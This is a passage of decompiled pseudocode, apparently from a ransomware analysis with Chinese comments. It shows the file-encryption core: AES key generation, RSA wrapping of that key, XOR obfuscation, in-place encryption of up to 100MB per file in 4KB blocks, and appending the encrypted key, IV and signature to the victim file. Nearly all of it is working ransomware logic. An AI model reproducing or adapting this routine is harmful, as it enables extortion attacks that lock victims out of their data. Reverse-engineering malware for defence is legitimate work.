 pbKeyObject = (PUCHAR)HeapAlloc(hHeap, 8u, *(unsigned int *)&cbKeyObject);
if ( pbKeyObject )
{
  pbBuffer = (PUCHAR)HeapAlloc(hHeap, 8u, (unsigned int)cbSecret);
  if ( pbBuffer )
  {
    BCryptGenRandom(0i64, pbBuffer, cbSecret, 2u);
    if ( !BCryptGenerateSymmetricKey(hObject, &phKey, pbKeyObject, *(ULONG *)&cbKeyObject, pbBuffer, cbSecret, 0) )// 生成 AES 对称密钥
    {
      for ( i = 0i64; i < 0xD; ++i )
        v36[i] = byte_140004208[i];
      BCryptGenRandom(0i64, (PUCHAR)pbIV, 0x10u, 2u);
      BCryptGenRandom(0i64, (PUCHAR)v34, 0x20u, 2u);
      v35 = a2;
      for ( j = 0i64; j < 0x10; ++j )
        *((_BYTE *)&v32[1] + j) = pbIV[j];
      for ( k = 0i64; k < 0x20; ++k )
        v39[k] = v34[k];
      lpBuffer = sub_1400012C0(pbBuffer, cbSecret, (UCHAR *)v39, 0x20u, v32);// RSA加密密钥
      if ( lpBuffer )
      {
        v21 = v32[0];
        v8 = -1;
        for ( m = 0; m < v21; ++m )
          *((_BYTE *)lpBuffer + m) ^= v8--;
        v18 = a2;
        if ( a2 > 0x6400000 )             // 限制处理的大小为100M
          v18 = 104857600i64;
        for ( n = v18; n; n -= v7 )
        {
          if ( !ReadFile(hFile, pbInput, 0x1000u, &v7, 0i64) )// 分块读取文件，每次加密4kb
            break;
          if ( !v7 )
            break;
          for ( cbInput = v7; cbInput % 0x10; ++cbInput )// 对齐16字节
            ;
          nNumberOfBytesToWrite = 0;
          if ( BCryptEncrypt(
                 phKey,
                 pbInput,
                 cbInput,
                 0i64,
                 (PUCHAR)pbIV,
                 0x10u,
                 pbInput,
                 0x1000u,
                 &nNumberOfBytesToWrite,
                 0) )                     // AES加密
          {
            break;
          }
          v31.QuadPart = v18 - n;
          SetFilePointerEx(hFile, (LARGE_INTEGER)(v18 - n), 0i64, 0);
          if ( !WriteFile(hFile, pbInput, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0i64) || n < v7 )// 加密数据写回原位置
            break;
        }
        SetFilePointerEx(hFile, v25, 0i64, 2u);
        WriteFile(hFile, lpBuffer, v32[0], &NumberOfBytesWritten, 0i64);// 写入生成的AES密钥
        HeapFree(hHeap, 0x10000u, (LPVOID)lpBuffer);
        GetFileSizeEx(hFile, &FileSize);
        FileSize.QuadPart += 73i64;
        v9 = -1;
        for ( ii = 0; ii < 60; ++ii )
          *((_BYTE *)v32 + ii) ^= v9--;
        WriteFile(hFile, v32, 73u, &NumberOfBytesWritten, 0i64);// 将AES密钥长度、IV、特征码等写入文件
      }
      BCryptDestroyKey(phKey);